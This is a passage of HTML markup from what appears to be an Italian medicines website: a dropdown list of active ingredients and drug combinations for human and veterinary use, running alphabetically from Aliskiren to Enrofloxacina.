class="level-0" value="1641">Aliskiren/idroclorotiazide</option><option class="level-0" value="759">Alizapride cloridrato</option><option class="level-0" value="417">Allopurinolo</option><option class="level-0" value="1354">Almotriptan idrogenomalato</option><option class="level-0" value="1787">Almotriptan malato</option><option class="level-0" value="2364">Alofuginone</option><option class="level-0" value="2737">Alofuginone lattato</option><option class="level-0" value="1869">Alogliptin benzoato</option><option class="level-0" value="1868">Alogliptin benzoato/metformina cloridrato</option><option class="level-0" value="1865">Alogliptin benzoato/pioglitazone cloridrato</option><option class="level-0" value="271">Aloperidolo</option><option class="level-0" value="742">Aloperidolo decanoato</option><option class="level-0" value="793">Alprazolam</option><option class="level-0" value="1085">Alprostadil</option><option class="level-0" value="2330">Altrenogest</option><option class="level-0" value="470">Amantadina cloridrato</option><option class="level-0" value="1602">Ambrisentan</option><option class="level-0" value="898">Ambroxolo acefillinato (acebrofillina)</option><option class="level-0" value="706">Ambroxolo cloridrato</option><option class="level-0" value="1725">Amifampridina fosfato</option><option class="level-0" value="2181">Amikacina</option><option class="level-0" value="668">Amikacina solfato</option><option class="level-0" value="538">Amiloride cloridrato/idroclorotiazide</option><option class="level-0" value="486">Aminaftone</option><option class="level-0" value="882">Aminoacidi</option><option class="level-0" value="828">Aminoacidi chetoanaloghi/aminoacidi</option><option class="level-0" value="1743">Aminoacidi/azoto/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1191">Aminoacidi/elettroliti/glucosio (destrosio) anidro</option><option class="level-0" value="1716">Aminoacidi/elettroliti/glucosio (destrosio) anidro/lipidi</option><option class="level-0" value="1189">Aminoacidi/elettroliti/glucosio (destrosio)/calcio</option><option class="level-0" value="1190">Aminoacidi/glucosio (destrosio)</option><option class="level-0" value="1916">Aminoacidi/glucosio (destrosio)/elettroliti</option><option class="level-0" value="15">Aminofillina</option><option class="level-0" value="1140">Aminofillina diidrato</option><option class="level-0" value="459">Amiodarone cloridrato</option><option class="level-0" value="946">Amisulpride</option><option class="level-0" value="321">Amitriptilina cloridrato</option><option class="level-0" value="432">Amitriptilina cloridrato/clordiazepossido</option><option class="level-0" value="1380">Amitriptilina cloridrato/clordiazepossido cloridrato</option><option class="level-0" value="431">Amitriptilina/perfenazina</option><option class="level-0" value="932">Amlodipina besilato</option><option class="level-0" value="1974">Amlodipina besilato/valsartan</option><option class="level-0" value="1514">Amlodipina maleato</option><option class="level-0" value="2338">Ammonio cloruro/metionina</option><option class="level-0" value="1099">Ammonio solfoittiolato</option><option class="level-0" value="632">Ammonio solfoittiolato/acido salicilico/betametasone valerato acetato</option><option class="level-0" value="1968">Amoxicillina sodica/potassio clavulanato</option><option class="level-0" value="535">Amoxicillina triidrato</option><option class="level-0" value="2574">Amoxicillina triidrato/amminosidina solfato</option><option class="level-0" value="2064">Amoxicillina triidrato/colistina solfato</option><option class="level-0" value="2606">Amoxicillina triidrato/gentamicina solfato</option><option class="level-0" value="2411">Amoxicillina triidrato/lincomicina cloridrato</option><option class="level-0" value="808">Amoxicillina triidrato/potassio clavulanato</option><option class="level-0" value="2390">Amoxicillina triidrato/potassio clavulanato/prednisolone</option><option class="level-0" value="2504">Amoxicillina/acido clavulanico</option><option class="level-0" value="2301">Amoxicillina/cloxacillina</option><option class="level-0" value="2505">Amoxicillina/potassio clavulanato</option><option class="level-0" value="2009">Ampicillina</option><option class="level-0" value="2016">Ampicillina sodica</option><option class="level-0" value="2216">Ampicillina triidrato</option><option class="level-0" value="2403">Ampicillina/cloxacillina benzatinica</option><option class="level-0" value="2220">Ampicillina/colistina solfato/desametasone acetato</option><option class="level-0" value="2240">Ampicillina/dicloxacillina</option><option class="level-0" value="1487">Ampicillina/sulbactam</option><option class="level-0" value="2395">Amprolium cloridrato</option><option class="level-0" value="1403">Anakinra</option><option class="level-0" value="1179">Anastrozolo</option><option class="level-0" value="812">Anatossina tetanica</option><option class="level-0" value="971">Aniracetam</option><option class="level-0" value="2346">Antigene mycoplasma hyopneumoniae</option><option class="level-0" value="2573">Antigene mycoplasma hyopneumoniae inattivato/haemophilus parasuis sierotipo 4/haemophilus parasuis sierotipo 5</option><option class="level-0" value="1759">Apixaban</option><option class="level-0" value="1229">Apomorfina cloridrato</option><option class="level-0" value="1103">Apraclonidina cloridrato</option><option class="level-0" value="2383">Apramicina solfato</option><option class="level-0" value="1960">Apremilast</option><option class="level-0" value="1462">Aprepitant</option><option class="level-0" value="1093">Argento proteinato</option><option class="level-0" value="1484">Aripiprazolo</option><option class="level-0" value="1318">Articaina cloridrato/adrenalina</option><option class="level-0" value="1176">Articaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1745">Asenapina maleato</option><option class="level-0" value="1931">Ataluren</option><option class="level-0" value="1987">Atazanavir solfato/cobicistat</option><option class="level-0" value="625">Atenololo</option><option class="level-0" value="687">Atenololo/clortalidone</option><option class="level-0" value="787">Atenololo/indapamide</option><option class="level-0" value="2071">Atipamezolo cloridrato</option><option class="level-0" value="1518">Atomoxetina cloridrato</option><option class="level-0" value="1718">Atorvastatina calcio</option><option class="level-0" value="1204">Atorvastatina calcio triidrato</option><option class="level-0" value="1917">Atorvastatina calcio triidrato/perindopril arginina/amlodipina besilato</option><option class="level-0" value="1222">Atovaquone/proguanile cloridrato</option><option class="level-0" value="6">Atropina solfato</option><option class="level-0" value="1847">Avanafil</option><option class="level-0" value="2332">Azametilglucamina antimoniato</option><option class="level-0" value="2174">Azaperone</option><option class="level-0" value="393">Azatioprina</option><option class="level-0" value="1791">Azelastina cloridrato</option><option class="level-0" value="1786">Azelastina cloridrato/fluticasone propionato</option><option class="level-0" value="975">Azitromicina diidrato</option><option class="level-0" value="1547">Azitromicina monoidrato</option><option class="level-0" value="1669">Azoto protossido</option><option class="level-0" value="1751">Azoto protossido/ossigeno</option><option class="level-0" value="1291">Bacampicillina cloridrato</option><option class="level-0" value="2601">Bacitracina sale di zinco</option><option class="level-0" value="159">Bacitracina/neomicina</option><option class="level-0" value="530">Baclofene</option><option class="level-0" value="1246">Balsalazide bisodico</option><option class="level-0" value="798">Bamifillina cloridrato</option><option class="level-0" value="1365">Barnidipina cloridrato</option><option class="level-0" value="1672">Bazedoxifene acetato</option><option class="level-0" value="527">Beclometasone dipropionato</option><option class="level-0" value="1565">Beclometasone dipropionato/formoterolo fumarato</option><option class="level-0" value="386">Beclometasone dipropionato/neomicina solfato</option><option class="level-0" value="578">Beclometasone/salbutamolo</option><option class="level-0" value="2750">Bedinvetmab</option><option class="level-0" value="507">Bekanamicina/tetrizolina/betametasone</option><option class="level-0" value="1767">Belimumab</option><option class="level-0" value="1397">Bemiparina sodica</option><option class="level-0" value="948">Benazepril cloridrato</option><option class="level-0" value="988">Benazepril cloridrato/idroclorotiazide</option><option class="level-0" value="2644">Benazepril cloridrato/spironolattone</option><option class="level-0" value="697">Bendazac sale di lisina</option><option class="level-0" value="415">Benzidamina cloridrato</option><option class="level-0" value="1392">Benzile benzoato/permetrina/benzocaina</option><option class="level-0" value="2050">Benzilpenicillina benzatinica/diidrostreptomicina solfato</option><option class="level-0" value="2119">Benzilpenicillina benzatinica/streptomicina</option><option class="level-0" value="1511">Benzilpenicillina potassica</option><option class="level-0" value="2031">Benzilpenicillina procainica</option><option class="level-0" value="2108">Benzilpenicillina procainica/diidrostreptomicina solfato</option><option class="level-0" value="2571">Benzilpenicillina procainica/diidrostreptomicina solfato/betametasone disodio fosfato</option><option class="level-0" value="2305">Benzilpenicillina procainica/diidrostreptomicina solfato/desametasone sodio fosfato</option><option class="level-0" value="2088">Benzilpenicillina procainica/nafcillina sodica monoidrato/diidrostreptomicina solfato</option><option class="level-0" value="2336">Benzilpenicillina procainica/neomicina solfato</option><option class="level-0" value="2313">Benzilpenicillina procainica/streptomicina</option><option class="level-0" value="2235">Benzilpenicillina sodica/benzilpenicillina procainica/diidrostreptomicina</option><option class="level-0" value="2314">Benzilpenicillina sodica/streptomicina solfato</option><option class="level-0" value="1592">Benzoilperossido/adapalene</option><option class="level-0" value="1509">Benzoilperossido/clindamicina fosfato</option><option class="level-0" value="2456">Betacarotene/tocoferolo acetato d,l-alfa</option><option class="level-0" value="496">Betaistina dicloridrato</option><option class="level-0" value="468">Betametasone benzoato</option><option class="level-0" value="540">Betametasone dipropionato</option><option class="level-0" value="319">Betametasone fosfato disodico</option><option class="level-0" value="1693">Betametasone fosfato sodico</option><option class="level-0" value="346">Betametasone sodio fosfato/cloramfenicolo</option><option class="level-0" value="347">Betametasone valerato</option><option class="level-0" value="437">Betametasone valeroacetato</option><option class="level-0" value="613">Betametasone/acido salicilico</option><option class="level-0" value="345">Betametasone/cloramfenicolo</option><option class="level-0" value="350">Betametasone/cloramfenicolo/tetraciclina/colistimetato sodico</option><option class="level-0" value="522">Betametasone/clorossina</option><option class="level-0" value="264">Betametasone/nafazolina/tetraciclina</option><option class="level-0" value="419">Betametasone/sulfacetamide</option><option class="level-0" value="305">Betametasone/tetrizolina cloridrato</option><option class="level-0" value="270">Betametasone/tirotricina/norvalina</option><option class="level-0" value="740">Betaxololo cloridrato</option><option class="level-0" value="1421">Bexarotene</option><option class="level-0" value="688">Bezafibrato</option><option class="level-0" value="1166">Bicalutamide</option><option class="level-0" value="1749">Bilastina</option><option class="level-0" value="1387">Bimatoprost</option><option class="level-0" value="1004">Biperidene cloridrato</option><option class="level-0" value="260">Biperidene lattato</option><option class="level-0" value="1341">Bisacodil</option><option class="level-0" value="2483">Bismuto nitrato basico</option><option class="level-0" value="1776">Bismuto subcitrato potassio/metronidazolo/tetraciclina cloridrato</option><option class="level-0" value="1524">Bisoprololo emifumarato</option><option class="level-0" value="845">Bisoprololo fumarato</option><option class="level-0" value="1399">Bisoprololo fumarato/idroclorotiazide</option><option class="level-0" value="1983">Bisoprololo fumarato/perindopril arginina</option><option class="level-0" value="652">Bornaprina cloridrato</option><option class="level-0" value="1406">Bosentan monoidrato</option><option class="level-0" value="1839">Bosutinib monoidrato</option><option class="level-0" value="1234">Brimonidina tartrato</option><option class="level-0" value="1333">Brinzolamide</option><option class="level-0" value="1929">Brinzolamide/brimonidina tartrato</option><option class="level-0" value="1619">Brinzolamide/timololo maleato</option><option class="level-0" value="1424">Brivudina</option><option class="level-0" value="519">Bromazepam</option><option class="level-0" value="630">Bromazepam/propantelina bromuro</option><option class="level-0" value="394">Bromexina cloridrato</option><option class="level-0" value="2256">Bromexina cloridrato/ampicillina sodica</option><option class="level-0" value="1763">Bromfenac sodio sesquidrato</option><option class="level-0" value="606">Bromocriptina mesilato</option><option class="level-0" value="569">Bromopride</option><option class="level-0" value="822">Brotizolam</option><option class="level-0" value="820">Budesonide</option><option class="level-0" value="1367">Budesonide/formoterolo fumarato diidrato</option><option class="level-0" value="427">Bupivacaina cloridrato</option><option class="level-0" value="1335">Bupivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1202">Bupivacaina/adrenalina</option><option class="level-0" value="1395">Buprenorfina</option><option class="level-0" value="721">Buprenorfina cloridrato</option><option class="level-0" value="1553">Buprenorfina cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1337">Bupropione cloridrato</option><option class="level-0" value="758">Buserelin acetato</option><option class="level-0" value="693">Busulfano</option><option class="level-0" value="2073">Butafosfano/cianocobalamina</option><option class="level-0" value="2284">Butorfanolo tartrato</option><option class="level-0" value="302">Buxamina</option><option class="level-0" value="447">Buxamina/diazepam</option><option class="level-0" value="342">Buxamina/fenobarbital/fenitoina</option><option class="level-0" value="1276">C-13 urea</option><option class="level-0" value="1045">Cabergolina</option><option class="level-0" value="1895">Cabozantinib</option><option class="level-0" value="638">Calcifediolo</option><option class="level-0" value="1603">Calcio acetato/magnesio carbonato</option><option class="level-0" value="2308">Calcio borogluconato/caffeina</option><option class="level-0" value="2309">Calcio borogluconato/magnesio ipofosfito</option><option class="level-0" value="939">Calcio carbonato</option><option class="level-0" value="1185">Calcio carbonato/colecalciferolo</option><option class="level-0" value="1154">Calcio cloruro/magnesio cloruro</option><option class="level-0" value="678">Calcio folinato</option><option class="level-0" value="924">Calcio folinato pentaidrato</option><option class="level-0" value="399">Calcio folinato/cianocobalamina</option><option class="level-0" value="1244">Calcio fosfato tribasico/colecalciferolo</option><option class="level-0" value="1107">Calcio gluconato</option><option class="level-0" value="2544">Calcio gluconato/fosforilcolamina/magnesio cloruro esaidrato</option><option class="level-0" value="2148">Calcio gluconato/glucosio (destrosio) monoidrato/acido borico</option><option class="level-0" value="2791">Calcio gluconato/magnesio cloruro esaidrato/sodio glicerofosfato pentaidrato</option><option class="level-0" value="2787">Calcio gluconato/magnesio cloruro/acido borico</option><option class="level-0" value="2236">Calcio gluconato/magnesio gluconato/cianocobalamina</option><option class="level-0" value="2212">Calcio gluconato/magnesio gluconato/fosforilcolamina/cianocobalamina</option><option class="level-0" value="2660">Calcio gluconato/magnesio ipofosfito esaidrato</option><option class="level-0" value="2204">Calcio lattato/colecalciferolo/cianocobalamina</option><option class="level-0" value="84">Calcio lattogluconato/calcio carbonato</option><option class="level-0" value="681">Calcio levofolinato</option><option class="level-0" value="926">Calcio levofolinato pentaidrato</option><option class="level-0" value="683">Calcio mefolinato</option><option class="level-0" value="1689">Calcio polistirensolfonato</option><option class="level-0" value="996">Calcipotriolo</option><option class="level-0" value="1415">Calcipotriolo monoidrato/betametasone dipropionato</option><option class="level-0" value="655">Calcitriolo</option><option class="level-0" value="1874">Canagliflozin emiidrato</option><option class="level-0" value="1915">Canagliflozin emiidrato/metformina cloridrato</option><option class="level-0" value="1681">Canakinumab</option><option class="level-0" value="1232">Candesartan cilexetil</option><option class="level-0" value="1277">Candesartan cilexetil/idroclorotiazide</option><option class="level-0" value="1095">Canfora</option><option class="level-0" value="653">Canrenone</option><option class="level-0" value="1789">Capecitabina</option><option class="level-0" value="1357">Captopril</option><option class="level-0" value="779">Captopril/idroclorotiazide</option><option class="level-0" value="2040">Carazololo</option><option class="level-0" value="355">Carbamazepina</option><option class="level-0" value="2652">Carbetocina</option><option class="level-0" value="2631">Carbimazolo</option><option class="level-0" value="645">Carbocisteina</option><option class="level-0" value="612">Carbocisteina sale di lisina</option><option class="level-0" value="1575">Carbocisteina sale di lisina monoidrato</option><option class="level-0" value="1245">Carbomer</option><option class="level-0" value="2061">Carnitina/magnesio aspartato/potassio aspartato/adenosina fosfato/sodio/selenio/eptaminolo</option><option class="level-0" value="2331">Carprofene</option><option class="level-0" value="805">Carteololo cloridrato</option><option class="level-0" value="953">Carvedilolo</option><option class="level-0" value="1017">Catalasi/gentamicina</option><option class="level-0" value="2239">Cefacetrile sodico/rifaximina</option><option class="level-0" value="649">Cefaclor monoidrato</option><option class="level-0" value="2281">Cefadroxil monoidrato</option><option class="level-0" value="461">Cefalexina</option><option class="level-0" value="2287">Cefalexina benzatina</option><option class="level-0" value="460">Cefalexina monoidrato</option><option class="level-0" value="2578">Cefalexina monoidrato/kanamicina monosolfato</option><option class="level-0" value="2186">Cefalonio diidrato</option><option class="level-0" value="2237">Cefapirina benzatinica</option><option class="level-0" value="2238">Cefapirina sodica</option><option class="level-0" value="2525">Cefapirina sodica/prednisolone</option><option class="level-0" value="2290">Cefazolina</option><option class="level-0" value="598">Cefazolina sodica</option><option class="level-0" value="1528">Cefditoren pivoxil</option><option class="level-0" value="1037">Cefepime dicloridrato monoidrato</option><option class="level-0" value="907">Cefixima</option><option class="level-0" value="1671">Cefixima triidrata</option><option class="level-0" value="977">Cefmetazolo sodico</option><option class="level-0" value="979">Cefodizima disodica</option><option class="level-0" value="2175">Cefoperazone sodico</option><option class="level-0" value="651">Cefotaxima sodica</option><option class="level-0" value="2522">Cefovecina sodica</option><option class="level-0" value="627">Cefoxitina sodica</option><option class="level-0" value="982">Cefpodoxima proxetile</option><option class="level-0" value="1697">Cefprozil monoidrato</option><option class="level-0" value="2223">Cefquinome solfato</option><option class="level-0" value="720">Ceftazidima pentaidrato</option><option class="level-0" value="974">Ceftibuten</option><option class="level-0" value="2487">Ceftiofur</option><option class="level-0" value="2600">Ceftiofur cloridrato</option><option class="level-0" value="2650">Ceftiofur cloridrato/ketoprofene</option><option class="level-0" value="2585">Ceftiofur idrocloridrato</option><option class="level-0" value="2641">Ceftiofur idrocloruro</option><option class="level-0" value="2145">Ceftiofur sodico</option><option class="level-0" value="719">Ceftriaxone disodico</option><option class="level-0" value="582">Cefuroxima sodica</option><option class="level-0" value="1319">Celecoxib</option><option class="level-0" value="764">Celiprololo cloridrato</option><option class="level-0" value="2739">Cellule staminali mesenchimali derivate da sangue equino</option><option class="level-0" value="1982">Ceritinib</option><option class="level-0" value="881">Cetirizina dicloridrato</option><option class="level-0" value="1170">Cetirizina dicloridrato/pseudoefedrina cloridrato</option><option class="level-0" value="1300">Cetrorelix acetato</option><option class="level-0" value="1137">Chinina solfato</option><option class="level-0" value="50">Cianocobalamina</option><option class="level-0" value="219">Cianocobalamina/acido folico/nicotinamide/acido ascorbico</option><option class="level-0" value="2246">Cianocobalamina/levulosio/sorbitolo/sodio cloruro/acido lattico/potassio cloruro/calcio cloruro/manganese cloruro/aminoacidi</option><option class="level-0" value="1620">Ciclesonide</option><option class="level-0" value="741">Ciclobenzaprina cloridrato</option><option class="level-0" value="245">Ciclofosfamide</option><option class="level-0" value="307">Ciclopentolato cloridrato</option><option class="level-0" value="723">Ciclopirox sale di olamina</option><option class="level-0" value="736">Ciclosporina</option><option class="level-0" value="937">Cilazapril monoidrato</option><option class="level-0" value="1055">Cilazapril monoidrato/idroclorotiazide</option><option class="level-0" value="1815">Cilostazolo</option><option class="level-0" value="1243">Cimetidina</option><option class="level-0" value="2609">Cimicoxib</option><option class="level-0" value="1486">Cinacalcet cloridrato</option><option class="level-0" value="445">Cinnarizina</option><option class="level-0" value="1571">Cinnarizina/dimenidrinato</option><option class="level-0" value="280">Ciproeptadina cloridrato</option><option class="level-0" value="858">Ciprofloxacina</option><option class="level-0" value="857">Ciprofloxacina cloridrato</option><option class="level-0" value="856">Ciprofloxacina cloridrato monoidrato</option><option class="level-0" value="1372">Ciprofloxacina cloridrato monoidrato/idrocortisone</option><option class="level-0" value="1758">Ciprofloxacina cloridrato/desametasone</option><option class="level-0" value="1534">Ciprofloxacina cloridrato/fluocinolone acetonide</option><option class="level-0" value="541">Ciproterone acetato</option><option class="level-0" value="605">Ciproterone acetato/etinilestradiolo</option><option class="level-0" value="1867">Cisteamina bitartrato (mercaptamina bitartrato)</option><option class="level-0" value="1019">Citalopram bromidrato</option><option class="level-0" value="1020">Citalopram cloridrato</option><option class="level-0" value="636">Citicolina</option><option class="level-0" value="610">Citicolina sodica</option><option class="level-0" value="439">Citidina/uridina</option><option class="level-0" value="927">Claritromicina</option><option class="level-0" value="1726">Claritromicina citrato</option><option class="level-0" value="825">Clebopride malato acido</option><option class="level-0" value="647">Clenbuterolo cloridrato</option><option class="level-0" value="498">Clindamicina cloridrato</option><option class="level-0" value="614">Clindamicina fosfato</option><option class="level-0" value="1801">Clindamicina fosfato/tretinoina</option><option class="level-0" value="580">Clobazam</option><option class="level-0" value="589">Clobetasolo propionato</option><option class="level-0" value="677">Clobetasone butirrato</option><option class="level-0" value="846">Clobetasone butirrato/bekanamicina solfato</option><option class="level-0" value="847">Clobetasone butirrato/tetrizolina cloridrato</option><option class="level-0" value="769">Clofoctolo</option><option class="level-0" value="373">Clomifene citrato</option><option class="level-0" value="444">Clomipramina cloridrato</option><option class="level-0" value="549">Clonazepam</option><option class="level-0" value="930">Clonidina</option><option class="level-0" value="434">Clonidina cloridrato</option><option class="level-0" value="1679">Clopidogrel besilato</option><option class="level-0" value="1674">Clopidogrel cloridrato</option><option class="level-0" value="1271">Clopidogrel idrogenosolfato</option><option class="level-0" value="1704">Clopidogrel idrogenosolfato/acido acetilsalicilico</option><option class="level-0" value="2134">Cloprostenolo</option><option class="level-0" value="2089">Cloprostenolo sodico</option><option class="level-0" value="694">Clorambucile</option><option class="level-0" value="36">Cloramfenicolo</option><option class="level-0" value="356">Cloramfenicolo/colistimetato sodico/tetraciclina cloridrato</option><option class="level-0" value="189">Cloramfenicolo/idrocortisone</option><option class="level-0" value="426">Clorazepato dipotassico</option><option class="level-0" value="279">Clordiazepossido cloridrato</option><option class="level-0" value="98">Clorfenamina maleato</option><option class="level-0" value="1504">Clormadinone acetato/etinilestradiolo</option><option class="level-0" value="156">Clorochina difosfato</option><option class="level-0" value="152">Clorpromazina cloridrato</option><option class="level-0" value="272">Clortalidone</option><option class="level-0" value="2396">Clortetraciclina</option><option class="level-0" value="19">Clortetraciclina cloridrato</option><option class="level-0" value="2211">Clortetraciclina cloridrato/benzilpenicillina procainica</option><option class="level-0" value="2404">Closantel sodio/mebendazolo</option><option class="level-0" value="440">Clotiapina</option><option class="level-0" value="729">Clotiazepam</option><option class="level-0" value="1578">Clotrimazolo</option><option class="level-0" value="465">Clotrimazolo/desametasone</option><option class="level-0" value="2424">Clotrimazolo/gentamicina solfato/betametasone valerato</option><option class="level-0" value="2243">Cloxacillina benzatinica</option><option class="level-0" value="2677">Cloxacillina sodica</option><option class="level-0" value="1489">Clozapina</option><option class="level-0" value="404">Cobamamide</option><option class="level-0" value="220">Cocarbossilasi/monofosforiboflavina/codecarbossilasi/nicotinamide</option><option class="level-0" value="341">Cocarbossilasi/piridossina cloridrato/idroxocobalamina acetato</option><option class="level-0" value="198">Cocarbossilasi/piridossina/cianocobalamina</option><option class="level-0" value="113">Codeina bromidrato/ederagenina</option><option class="level-0" value="180">Colchicina</option><option class="level-0" value="1488">Colecalciferolo</option><option class="level-0" value="533">Colestiramina cloridrato</option><option class="level-0" value="790">Colina alfoscerato</option><option class="level-0" value="201">Colistimetato sodico</option><option class="level-0" value="2267">Colistina solfato</option><option class="level-0" value="620">Collagenasi/cloramfenicolo</option><option class="level-0" value="689">Complesso protrombinico antiemofilico umano attivato</option><option class="level-0" value="2345">Complesso vitaminico</option><option class="level-0" value="2124">Complesso vitaminico/aminoacidi/sali minerali</option><option class="level-0" value="2255">Complesso vitaminico/glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/colina cloruro</option><option class="level-0" value="2260">Complesso vitaminico/sorbitolo/glucosio</option><option class="level-0" value="871">Condroitin sodio solfato</option><option class="level-0" value="1761">Conestat alfa</option><option class="level-0" value="1717">Corifollitropina alfa</option><option class="level-0" value="1366">Coriogonadotropina alfa</option><option class="level-0" value="71">Cortisone acetato</option><option class="level-0" value="1826">Crizotinib</option><option class="level-0" value="2277">Cronolone</option><option class="level-0" value="1599">Dabigatran etexilato mesilato</option><option class="level-0" value="707">Danazolo</option><option class="level-0" value="2333">Danofloxacina mesilato</option><option class="level-0" value="1825">Dapagliflozin propanediolo monoidrato</option><option class="level-0" value="1884">Dapagliflozin propanediolo monoidrato/metformina cloridrato</option><option class="level-0" value="807">Dapiprazolo cloridrato</option><option class="level-0" value="1645">Dapoxetina cloridrato</option><option class="level-0" value="1420">Darbepoetina alfa</option><option class="level-0" value="1980">Darunavir</option><option class="level-0" value="1951">Darunavir etanolato/cobicistat</option><option class="level-0" value="1904">Dasatinib monoidrato</option><option class="level-0" value="2384">Decochinato</option><option class="level-0" value="1544">Deferasirox</option><option class="level-0" value="1314">Deferiprone</option><option class="level-0" value="1896">Deferoxamina mesilato</option><option class="level-0" value="754">Deflazacort</option><option class="level-0" value="1668">Degarelix acetato</option><option class="level-0" value="1369">Delapril cloridrato/manidipina cloridrato</option><option class="level-0" value="1041">Delapril/indapamide</option><option class="level-0" value="584">Delorazepam</option><option class="level-0" value="2440">Deltametrina</option><option class="level-0" value="2165">Dembrexina cloridrato monoidrato</option><option class="level-0" value="2698">Denaverina cloridrato</option><option class="level-0" value="1723">Denosumab</option><option class="level-0" value="1768">Dequalinio cloruro</option><option class="level-0" value="234">Desametasone</option><option class="level-0" value="2042">Desametasone 21-fosfato disodico</option><option class="level-0" value="2274">Desametasone 21-fosfato disodico/desametasone fenpropionato</option><option class="level-0" value="1472">Desametasone fosfato disodico/netilmicina solfato</option><option class="level-0" value="236">Desametasone fosfato sodico</option><option class="level-0" value="480">Desametasone valerato</option><option class="level-0" value="290">Desametasone/cloramfenicolo</option><option class="level-0" value="250">Desametasone/clorfenamina maleato</option><option class="level-0" value="314">Desametasone/neomicina</option><option class="level-0" value="2166">Desametasone/prednisolone</option><option class="level-0" value="259">Desametasone/tetrizolina cloridrato</option><option class="level-0" value="1368">Desloratadina</option><option class="level-0" value="1967">Desloratadina/pseudoefedrina solfato</option><option class="level-0" value="2532">Deslorelina acetato</option><option class="level-0" value="618">Desmopressina acetato</option><option class="level-0" value="616">Desmopressina acetato idrato</option><option class="level-0" value="1269">Desogestrel</option><option class="level-0" value="725">Desogestrel/etinilestradiolo</option><option class="level-0" value="600">Desonide 21-fosfato disodico</option><option class="level-0" value="2694">Desossicortone pivalato</option><option class="level-0" value="517">Desossimetasone</option><option class="level-0" value="1090">Destrometorfano bromidrato</option><option class="level-0" value="2067">Detomidina cloridrato</option><option class="level-0" value="2098">Dexcloprostenolo</option><option class="level-0" value="1331">Dexibuprofene</option><option class="level-0" value="1816">Dexketoprofene sale di trometamolo</option><option class="level-0" value="2460">Dexmedetomidina cloridrato</option><option class="level-0" value="9">Dexpantenolo</option><option class="level-0" value="752">Diacereina</option><option class="level-0" value="2298">Diaveridina/sulfachinossalina/sulfadimetoxina</option><option class="level-0" value="333">Diazepam</option><option class="level-0" value="410">Diazepam/isopropamide ioduro</option><option class="level-0" value="2458">Diazinone</option><option class="level-0" value="537">Diazossido</option><option class="level-0" value="2428">Diclazuril</option><option class="level-0" value="1457">Diclofenac idrossietilpirrolidina (diclofenac epolamina)</option><option class="level-0" value="1039">Diclofenac potassico</option><option class="level-0" value="554">Diclofenac sodico</option><option class="level-0" value="1070">Diclofenac sodico/misoprostolo</option><option class="level-0" value="336">Didrogesterone</option><option class="level-0" value="1771">Dienogest</option><option class="level-0" value="1747">Dienogest/etinilestradiolo</option><option class="level-0" value="2164">Dietanolamina fusidato/framicetina/nistatina/prednisolone</option><option class="level-0" value="592">Diflucortolone valerato</option><option class="level-0" value="661">Diflucortolone valerato/clorchinaldolo</option><option class="level-0" value="283">Diflucortolone valerato/josamicina propionato</option><option class="level-0" value="231">Digossina</option><option class="level-0" value="91">Diidrochinidina cloridrato</option><option class="level-0" value="252">Diidrocodeina rodanato</option><option class="level-0" value="153">Diidrocodeina/acido benzoico</option><option class="level-0" value="55">Diidroergotamina mesilato</option><option class="level-0" value="92">Diidrotachisterolo</option><option class="level-0" value="727">Diltiazem cloridrato</option><option class="level-0" value="1327">Dimetildidecilammonio cloruro</option><option class="level-0" value="1885">Dimetilfumarato</option><option class="level-0" value="2548">Dimetridazolo</option><option class="level-0" value="2324">Dinoprost</option><option class="level-0" value="2103">Dinoprost sale di trometamolo</option><option class="level-0" value="1032">Diosmectite</option><option class="level-0" value="777">Diosmina</option><option class="level-0" value="1559">Diosmina/esperidina</option><option class="level-0" value="261">Dipiridamolo</option><option class="level-0" value="52">Diprofillina</option><option class="level-0" value="2354">Disodio fosfato diidrato/potassio fosfato monobasico/acqua per iniezioni</option><option class="level-0" value="452">Disopiramide</option><option class="level-0" value="914">Disopiramide fosfato</option><option class="level-0" value="60">Disulfiram</option><option class="level-0" value="1881">Dolutegravir sodio</option><option class="level-0" value="1938">Dolutegravir sodio/abacavir solfato/lamivudina</option><option class="level-0" value="657">Domperidone</option><option class="level-0" value="1362">Domperidone maleato</option><option class="level-0" value="1217">Donepezil cloridrato</option><option class="level-0" value="1614">Donepezil cloridrato monoidrato</option><option class="level-0" value="1108">Dopamina cloridrato</option><option class="level-0" value="2143">Doramectina</option><option class="level-0" value="1182">Dorzolamide cloridrato</option><option class="level-0" value="1287">Dorzolamide cloridrato/timololo maleato</option><option class="level-0" value="718">Dosulepina cloridrato</option><option class="level-0" value="874">Doxazosina mesilato</option><option class="level-0" value="2778">Doxiciclina</option><option class="level-0" value="2093">Doxiciclina cloridrato</option><option class="level-0" value="442">Doxiciclina iclato</option><option class="level-0" value="2682">Doxiciclina iclato/bromexina cloridrato</option><option class="level-0" value="2581">Doxiciclina iclato/tiamulina idrogeno fumarato</option><option class="level-0" value="1654">Doxiciclina monoidrato</option><option class="level-0" value="756">Doxofillina</option><option class="level-0" value="1692">Dronedarone cloridrato</option><option class="level-0" value="1356">Drospirenone/etinilestradiolo</option><option class="level-0" value="1531">Drospirenone/etinilestradiolo clatrato di betadestrina</option><option class="level-0" value="1954">Dulaglutide</option><option class="level-0" value="1483">Duloxetina cloridrato</option><option class="level-0" value="1442">Dutasteride</option><option class="level-0" value="1713">Dutasteride/tamsulosina cloridrato</option><option class="level-0" value="1072">Ebastina</option><option class="level-0" value="631">Econazolo nitrato</option><option class="level-0" value="709">Econazolo nitrato/triamcinolone acetonide</option><option class="level-0" value="1985">Edoxaban tosilato</option><option class="level-0" value="1913">Efavirenz</option><option class="level-0" value="1109">Efedrina cloridrato</option><option class="level-0" value="1363">Eflornitina cloridrato</option><option class="level-0" value="1374">Eletriptan bromidrato</option><option class="level-0" value="2192">Embutramide/mebezonio ioduro/tetracaina cloridrato</option><option class="level-0" value="1920">Empagliflozin</option><option class="level-0" value="1981">Empagliflozin/metformina cloridrato</option><option class="level-0" value="1908">Emtricitabina/rilpivirina cloridrato/tenofovir disoproxil fumarato</option><option class="level-0" value="1976">Emtricitabina/tenofovir disoproxil succinato</option><option class="level-0" value="767">Enalapril maleato</option><option class="level-0" value="901">Enalapril maleato/idroclorotiazide</option><option class="level-0" value="1601">Enalapril maleato/lercanidipina cloridrato</option><option class="level-0" value="2772">Enflicoxib</option><option class="level-0" value="890">Enoxaparina sodica</option><option class="level-0" value="2094">Enrofloxacina</option><option class="level-0" value="2529">Enrofloxacina/sulfodiazina 